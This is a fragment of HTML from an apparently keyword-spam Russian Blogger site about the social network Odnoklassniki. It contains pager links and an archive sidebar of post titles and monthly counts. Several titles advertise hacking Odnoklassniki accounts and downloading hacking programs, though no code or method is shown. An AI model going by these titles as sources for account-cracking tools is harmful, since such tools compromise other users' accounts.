                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/12/q-44.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/12/ru_14.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4917895817733012069/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9352.html'>Одноклассники социальная сеть беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_31.html'>Одноклассники мобила</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/hd.html'>Смотреть фильм одноклассники в hd</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_30.html'>Актеры фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_28.html'>Сайт одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/tf0-tf0-tf0.html'>Одноклассники tf=0 tf=0 tf=0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_897.html'>Как закинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html'>Майл ру одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_26.html'>Как вспомнить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8416.html'>Статусы для одноклассников грустные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3124.html'>Скачать взлом ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_25.html'>Одноклассники ru авторизация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_25.html'>Одноклассники км</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_5418.html'>Архив ответов сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_23.html'>Одноклассники вход с компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/720p.html'>Одноклассники 720p</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4695.html'>Одноклассники социальная сеть регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9866.html'>Одноклассники ю а</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_22.html'>Одноклассники ru социальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_22.html'>Почему одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_21.html'>Интересные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8073.html'>Как взломать код в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/mail-ru.html'>Одноклассники mail ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/www-odnoklassniki-ua-ua.html'>Www odnoklassniki ua одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_19.html'>Почему взламывают одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8920.html'>Какой пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_620.html'>Одноклассники начальная страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3679.html'>Одноклассники вход на сайт беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8867.html'>Лучшие девушки одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3182.html'>Научиться взламывать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8790.html'>Одноклассники цат</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_18.html'>Символы для одноклассников красивые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4173.html'>Одноклассники социальная сетьрегистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_16.html'>Одноклассники м версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/4336.html'>Одноклассники ру 4336</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/faq.html'>Одноклассники faq</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_15.html'>Сайт одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/q-44.html'>Одноклассники q вологда 4х4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/as.html'>Одноклассники as</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_14.html'>Одноклассники ru поиск одноклассников однокурсников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/1982.html'>Одноклассники 1982</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/hack-v-3-46.html'>Одноклассники hack v 3 46</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_13.html'>Одноклассники г днепропетровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4568.html'>Одноклассники заблокированы что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_12.html'>Одноклассники социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_2637.html'>Игра правила войны в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9294.html'>Как изменить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1049.html'>Одноклассники вход если закрыт доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/1979.html'>Одноклассники 1979</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_11.html'>Одноклассники г мариуполь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8006.html'>Красивые смайлики для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_10.html'>Лол одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1276.html'>Прикольные комментарии в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9.html'>Взлом одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1088.html'>Одноклассники и в контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8.html'>Сайт одноклассники логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3162.html'>Взлом оков в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_252.html'>Одноклассники если доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6.html'>Техподдержка одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_7905.html'>Антивирус заблокировал одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4.html'>Одноклассники моя страница бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6330.html'>Игра нано ферма в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3065.html'>Одноклассники зарегистрироваться без смс бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6143.html'>Одноклассники км в кругу друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/xece-ru.html'>Одноклассники xece ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6601.html'>Фильм одноклассники смотреть соловьев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9933.html'>Программа для взлома одноклассников торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3.html'>Новейшие статусы для одноклассников смешные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_7006.html'>Хочу найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/depo.html'>Одноклассники depo</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1974.html'>Лето одноклассники любовь смотреть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1484.html'>Программы для одноклассников ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_2.html'>Пожелания друзьям в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post.html'>Закрыли одноклассники как попасть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru.html'>Одноклассники ru моя страница украина</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/as.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
